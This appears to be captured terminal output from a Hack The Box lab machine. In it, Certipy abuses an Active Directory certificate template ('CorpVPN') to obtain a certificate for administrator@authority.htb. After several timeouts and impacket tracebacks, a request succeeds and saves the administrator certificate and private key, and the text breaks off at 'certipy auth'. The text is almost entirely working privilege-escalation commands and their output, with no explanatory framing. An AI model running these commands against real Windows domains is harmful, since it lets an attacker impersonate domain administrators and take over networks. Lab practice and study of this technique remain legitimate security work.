 File Actions Edit View Help
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1332, in recv
raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721
→ certipy certipy req -u 'TEST2$@authority.htb' -p -ca 'AUTHORITY-ca' -target 10.129.92.46 -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.129.92.46 -ns 10.129.92.46 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[-] Got error: The NETBIOS connection with the remote host timed out.
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read
received = self._sock.recv(bytes_left)
^^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/entry.py", line 60, in main
actions[options.action](options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/parsers/req.py", line 12, in entry
req.entry(options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 767, in entry
request.request()
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 718, in request
cert = self.interface.request(csr, attributes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 208, in request
response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1310, in recv
response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/transport.py", line 553, in recv
return self.__smb_connection.readFile(self.__tid, self.__handle)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 570, in readFile
bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 2013, in read_andx
return self.read(tid, fid, offset, max_size, wait_answer)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1348, in read
ans = self.recvSMB(packetID)
^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 484, in recvSMB
data = self._NetBIOSSession.recv_packet(self._timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 915, in recv_packet
data = self.__read(timeout)
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 1002, in __read
data = self.read_function(4, timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 986, in non_polling_read
raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
→ certipy certipy req -u 'TEST2$@authority.htb' -p -ca 'AUTHORITY-ca' -target 10.129.92.46 -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.129.92.46 -ns 10.129.92.46 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.92.46[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with multiple identifications
UPN: 'administrator@authority.htb'
DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
→ certipy certipy auth